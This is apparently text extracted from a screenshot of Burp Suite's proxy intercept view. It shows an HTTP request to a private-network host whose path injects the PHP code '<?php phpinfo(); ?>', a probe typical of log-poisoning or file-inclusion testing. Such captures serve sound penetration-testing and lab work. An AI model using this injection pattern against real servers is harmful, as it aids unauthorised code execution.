 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n 中A
1 GET /<?php phpinfo(); ?> HTTP/1.1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12